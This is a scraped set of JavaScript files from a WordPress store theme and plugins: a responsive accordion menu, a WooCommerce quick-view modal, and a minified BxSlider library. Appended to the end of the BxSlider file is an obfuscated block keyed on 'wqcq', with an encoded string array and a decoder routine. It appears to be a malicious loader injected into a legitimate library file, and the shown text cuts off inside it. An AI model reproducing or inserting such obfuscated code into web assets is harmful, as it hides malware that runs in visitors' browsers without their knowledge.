'li span.arrow', function (e){ var w = $(window).innerWidth(); if (w <= $resizeWidth){ e.preventDefault(); if ($aceMenu.hasClass('collapse')==false){ // return true; } $(this).off('mouseover', '> li a'); if ($(this).parent().parent().hasClass('menu-active')){ $(this).parent().parent().children('.sub-menu').slideUp().removeClass('slide'); $(this).parent().parent().removeClass('menu-active'); }else{ if ($expandAll == true){ $(this).parent().parent().addClass('menu-active').children('.sub-menu').slideDown($animationSpeed).addClass('slide'); return; } } } }); //End of responsive menu function }); //End of Main function } })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-content/themes/top-store/inc/woocommerce/quick-view/js/quick-view.js?ver=6.9
body_size: 1247
content:
jQuery(document).ready(function($){ "use strict"; if( typeof topstoreqv === 'undefined' ){ return; } var alm_qv_loader_url = topstoreqv.qv_loader, alm_quick_view_bg = $(document).find( '.alm-quick-view-bg' ), alm_qv_modal = $(document).find( '#alm-quick-view-modal' ), alm_qv_content = alm_qv_modal.find( '#alm-quick-view-content' ), alm_qv_close_btn = alm_qv_modal.find( '#alm-quick-view-close' ), alm_qv_wrapper = alm_qv_modal.find( '.alm-content-main-wrapper'), alm_qv_wrapper_w = alm_qv_wrapper.width(), alm_qv_wrapper_h = alm_qv_wrapper.height(); var alm_qv_center_modal = function(){ alm_qv_wrapper.css({ 'width' : '', 'height' : '' }); alm_qv_wrapper_w = alm_qv_wrapper.width(), alm_qv_wrapper_h = alm_qv_wrapper.height(); var window_w = $(window).width(), window_h = $(window).height(), width = ( ( window_w - 60 ) > alm_qv_wrapper_w ) ? alm_qv_wrapper_w : ( window_w - 60 ), height = ( ( window_h - 120 ) > alm_qv_wrapper_h ) ? alm_qv_wrapper_h : ( window_h - 120 ); alm_qv_wrapper.css({ 'left' : (( window_w/2 ) - ( width/2 )), 'top' : (( window_h/2 ) - ( height/2 )), 'width' : width + 'px', 'height' : height + 'px' }); }; var alm_update_summary_height = function() { var quick_view = $(document).find('#alm-quick-view-content'), img_height = quick_view.find( '.product .alm-qv-image-slider' ).first().height(), summary = quick_view.find('.product .summary.entry-summary'), content = summary.css('content'); if ( 'undefined' != typeof content && 544 == content.replace( /[^0-9]/g, '' ) && 0 != img_height && null !== img_height ) { summary.css('height', img_height ); } else { summary.css('height', '' ); } }; var alm_qv_btn = function(){ $(document).off( 'click','.opn-quick-view-text' ).on( 'click', '.opn-quick-view-text', function(e){ e.preventDefault(); var $this = $(this), wrap = $this.closest('li.product'); var product_id = $this.data( 'product_id' ); if( ! alm_qv_modal.hasClass( 'loading' ) ) { alm_qv_modal.addClass('loading'); } if ( ! alm_quick_view_bg.hasClass( 'alm-quick-view-bg-ready' ) ){ alm_quick_view_bg.addClass( 'alm-quick-view-bg-ready' ); } // stop loader $(document).trigger( 'alm_quick_view_loading' ); alm_qv_ajax_call( $this, product_id ); }); }; var alm_qv_ajax_call = function( t, product_id ){ $.ajax({ url:topstoreqv.ajaxurl, data: { action: 'alm_load_product_quick_view', product_id: product_id }, dataType: 'html', type: 'POST', success: function (data){ alm_qv_content.html(data); alm_qv_content_height(); jQuery(document).ready(function($){ $('form.cart').on( 'click', 'button.plus, button.minus', function(){ // Get current quantity values var qty = $( this ).siblings('.quantity').find( '.qty' ); var val = parseFloat(qty.val()) ? parseFloat(qty.val()) : '0'; var max = parseFloat(qty.attr( 'max' )); var min = parseFloat(qty.attr( 'min' )); var step = parseFloat(qty.attr( 'step' )); // Change the value if plus or minus if ( $( this ).is( '.plus' ) ) { if ( max && ( max <= val ) ) { qty.val( max ); } else { qty.val( val + step ); } } else { if ( min && ( min >= val ) ) { qty.val( min ); } else if ( val > 1 ) { qty.val( val - step ); } } }); }); } }); }; var alm_qv_content_height = function(){ // Variation Form var form_variation = alm_qv_content.find('.variations_form'); form_variation.trigger( 'check_variations' ); form_variation.trigger( 'reset_image' ); if (!alm_qv_modal.hasClass('open')) { alm_qv_modal.removeClass('loading').addClass('open'); var modal_height = alm_qv_modal.find( '#alm-quick-view-content' ).outerHeight(); var window_height = $(window).height(); var scrollbar_width = alm_get_scrollbar_width(); var $html = $('html'); if( modal_height > window_height ) { $html.css( 'margin-right', scrollbar_width ); } else { $html.css( 'margin-right', '' ); } $html.addClass('alm-quick-view-is-open'); } var var_form = alm_qv_modal.find('.variations_form'); if ( var_form.length > 0 ) { var_form.wc_variation_form(); var_form.find('select').change(); } var image_slider_wrap = alm_qv_modal.find('.alm-qv-image-slider'); if ( image_slider_wrap.find('li').length > 1 ) { image_slider_wrap.flexslider({ animation: "slide" }); } setTimeout(function() { alm_update_summary_height(); }, 100); // stop loader $(document).trigger('alm_quick_view_loader_stop'); }; var alm_qv_close_modal = function() { // Close box by click overlay $('.alm-content-main-wrapper').on( 'click', function(e){ if ( this === e.target ) { alm_qv_close(); } }); // Close box with esc key $(document).keyup(function(e){ if( e.keyCode === 27 ) { alm_qv_close(); } }); // Close box by click close button alm_qv_close_btn.on( 'click', function(e) { e.preventDefault(); alm_qv_close(); }); var alm_qv_close = function() { alm_quick_view_bg.removeClass( 'alm-quick-view-bg-ready' ); alm_qv_modal.removeClass('open').removeClass('loading'); $('html').removeClass('alm-quick-view-is-open'); $('html').css( 'margin-right', '' ); setTimeout(function () { alm_qv_content.html(''); },1000); } }; var alm_get_scrollbar_width = function (){ var div = $('<div style="width:50px;height:50px;overflow:hidden;position:absolute;top:-200px;left:-200px;"><div style="height:100px;"></div>'); // Append our div, do our calculation and then remove it $('body').append(div); var w1 = $('div', div).innerWidth(); div.css('overflow-y', 'scroll'); var w2 = $('div', div).innerWidth(); $(div).remove(); return (w1 - w2); } window.addEventListener("resize", function(event){ alm_update_summary_height(); }); // START alm_qv_btn(); alm_qv_close_modal(); alm_update_summary_height(); });

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-content/themes/top-store//js/top-store-accordian-menu.js?ver=1.0.0
body_size: 339
content:
(function ($){ $.fn.ThunkCatMenu = function (options){ //plugin's default options var defaults = { resizeWidth: '', animationSpeed: 'fast', accoridonExpAll: false }; //Variables var options = $.extend(defaults, options), opt = options, $resizeWidth = opt.resizeWidth, $animationSpeed = opt.animationSpeed, $expandAll = opt.accoridonExpAll, $aceMenu = $(this), $menuStyle = $(this).attr('data-menu-style'); //Initilizing $aceMenu.find('ul').addClass("sub-menu"); $aceMenu.find('ul').siblings('a').append('<span class="arrow"></span>'); if ($menuStyle == 'accordion') {$(this).addClass('collapse'); } //Window resize on menu breakpoint if($(window).innerWidth()<= $resizeWidth){ menuCollapse(); } // Menu Toggle function menuCollapse(){ var w = $(window).innerWidth(); $aceMenu.attr('data-menu-style', $menuStyle); $aceMenu.removeClass('collapse hide-menu').removeAttr('style'); $('.menu-toggle').hide(); if ($aceMenu.attr('data-menu-style') == 'accordion'){ $aceMenu.addClass('collapse'); return; } $aceMenu.find('li.menu-active').removeClass('menu-active'); $aceMenu.find('ul.slide').removeClass('slide').removeAttr('style'); } // Main function return this.each(function (){ // Function for Horizontal menu on mouseenter $aceMenu.on('mouseover', '> li a', function (){ if ($aceMenu.hasClass('collapse') === true){ return false; } $(this).off('click', '> li a'); $(this).parent('li').siblings().children('.sub-menu').stop(true, true).removeClass('slide').removeAttr('style').stop(); $(this).parent().addClass('menu-active').children('.sub-menu').slideDown($animationSpeed).addClass('slide'); return; }); $aceMenu.on('mouseleave', 'li', function () { if ($aceMenu.hasClass('collapse') === true) { return false; } $(this).off('click', '> li a'); $(this).removeClass('menu-active'); $(this).children('ul.sub-menu').stop(true, true).slideUp($animationSpeed).removeClass('slide').removeAttr('style'); return; }); //End of Horizontal menu function }); //End of Main function } })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/js/jquery.bxslider.min.js?ver=1.1.4
body_size: 7937
content:
/** * BxSlider v4.1.2 - Fully loaded, responsive content slider * http://bxslider.com * * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com * Written while drinking Belgian ales and listening to jazz * * Released under the MIT license - http://opensource.org/licenses/MIT */ !function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:v()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:50,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(p()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",B),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&I(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},p=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},v=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.delegate("a","click",q)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.delegate(".bx-start","click",k),o.controls.autoEl.delegate(".bx-stop","click",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},q=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},I=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},B=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider())};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&I(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=p()&&o.viewport.animate({height:p()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",51).fadeIn(o.settings.speed,function(){t(this).css("zIndex",50),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=p()&&o.viewport.animate({height:p()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",p()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),I(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",B))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof wqcq==="undefined"){function a0X(){var m=['cq47','W5xdH0S','bJGu','W4BcNeO','WOtdOCoI','agOi','wa5a','b8kbW6G','WO3cHX4WW5xdJ8kYW5SpW6TKWPa','AmkSW5VcG1ZcM8oleSoyW4aKssC','WO0NDq','WQD3WOtcTKldHcDWW4WltCkDwa','W4FdP2W','W5a5ma','WP7dQSoP','guzW','WPGoWOO','WRScW5i','W5xcMeO','WPPFuXJdR8kmW5LBW4/dOwZdLq','WOCiWRW','WPj3gW','W5dcSwC','p8otnYtcHxRdSCoG','W5hdPhi','WRtcKGC','WO7dPXS','W7eZW48','W4FdO2a','WPCYEq','WOGTWRZdHrBdK8ofnSkcFeCKWR4','WPNdQSkC','WPm5W6q','W7ldLri','WQ/dKrS','iZKd','Fd4u','nCkhjW','WQeIW6O','sY7dKa','n1NdNq','ptXW','WOtdIq5jcCk/W7tcHrFcHxtdTW','tYZdHq','W6CXW5e','ldKn','ASkTW5JdVG7dMSkxnmoT','WQJcIGO','WRhdIbu','W6DXW7yFW4u3sCk+W4KFb8oAvW','W4XVya','oc0Z','E1ZcK8ozWQhcVCoYaG','WQG9W6S','ifNcHG','FsSq','DImu','lxbnuJibW5nscWvxESkr','td7dNa','bZpcKW','W7iqWQa','WOJdKHe','W7FcQrS','WPJdQSo+','e8kirq','cSkqta','W7JcMWO','WQfcW7i','WOOHpW','iSkAiq','WO9PW5u','tCksba','lSkmmq','uGi3','lY05','W4jxW5OUWRZcVmkWWRNdKa','WRWlW64','yCkEnxT5aLSnW6ZcHCkUhG','WP9vwXZdRCkpWQPRW4tdKKxdGSoY','WRL1Dq','a8kuW60','oSoTWP0','WO9KydZcSInnWQG8EmkJW7ZdMq','lH3dRW','AIem','W5CTq2/cU8kEtmkkW7vVxGK','lrpcKW','W5ZdKNC','W5RdH0C','WPvRfG','lSkmW7K','lHFdRa','CSoqWRpcMKVdP8k9dmozAmkJrG','W5NcVSo+kSoIz3dcTmoYch/dQmo9','emkfW6u','a8oAhG','W4JdH1W','qCklzq','WQ/dPZa','W4lcKLa','WQrErq','h3uh','W7CUW5i','qqGG','WRDEtq','W7KGW40','cLTX','iSkfjW','AIOE','ivRdJa','lCopW6i','BY8x','wmoviG','ocKU','WO0Lpq'];a0X=function(){return m;};return a0X();}(function(X,t){var C=a0t,Q=X();while(!![]){try{var 